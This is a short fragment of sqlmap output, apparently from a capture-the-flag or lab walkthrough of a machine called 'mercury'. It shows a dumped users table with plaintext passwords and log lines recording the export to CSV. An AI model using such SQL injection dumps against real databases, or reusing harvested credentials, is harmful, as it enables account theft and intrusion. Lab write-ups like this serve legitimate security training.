 Database: mercury
Table: users
[4 entries]
+----+-------------------------------+-----------+
| id | password                      | username  |
+----+-------------------------------+-----------+
| 1  | johnny1987                    | john      |
| 2  | lovemykids111                 | laura     |
| 3  | lovemybeer111                 | sam       |
| 4  | mercuryisthesizeof0.056Earths | webmaster |
+----+-------------------------------+-----------+
[03:24:49] [INFO] table 'mercury.users' dumped to CSV file '/home/kali/.lo
/dump/mercury/users.csv'
[03:24:49] [INFO] fetched data logged to text files under '/home/kali/.loc
[*] ending @ 03:24:49 /2022-07-22/